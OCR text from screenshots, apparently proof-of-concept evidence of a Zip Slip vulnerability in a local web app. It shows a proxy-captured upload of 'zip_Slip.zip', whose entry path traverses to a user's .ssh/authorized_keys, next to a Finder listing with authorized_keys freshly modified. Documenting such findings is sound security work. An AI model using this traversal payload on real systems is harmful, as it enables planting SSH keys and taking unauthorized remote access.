 名称 修改日期 大小 种类
authorized_keys 今天 下午4:50 575字节 文稿
config 2024/3/25 下午4:10 61字节 文稿
id_rsa 2023/12/13 上午9:34 3 KB 文稿
id_rsa.pub 2023/12/13 上午9:34 570字节 文稿
known_hosts 2024/5/9 下午2:51 10 KB 文稿
known_hosts.bak 2023/2/1 下午2:48 2 KB 文稿
known_hosts.old 2023/8/10 下午3:44 6 KB 文稿
7个项目，1.17 TB可用
MIME type Extension Title
JSON
JSON
JSON
script js
JSON js
Pretty Raw Hex MarkInfo Chinese \n
pbiJ9.hTAvoy69RLL-Kd4HzBlt8cCbm91nPelOKBYMjGIEP7g
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjBvOhdgC9fYX31Ut
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 sec-ch-ua-platform: "macOS"
10 Accept: */*
11 Origin: http://127.0.0.1:9528
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:9528/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryjBvOhdgC9fYX31Ut
21 Content-Disposition: form-data; name="file";
filename="zip_Slip.zip"
22 Content-Type: application/zip
23
24 PKX}X2../../../../../../Users/ /.ssh/authorized_
keys
Search... 0 matches
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:50:26 GMT
9 Connection: close
10 Content-Length: 75
11
12 {
"code":"500",
"message":"系统异常",
"args":[
"0"
],
"ext":null,
"data":null
}
Search... 0 matches
Inspector
Request Attributes
Request Body Paramete
Request Headers
Response Headers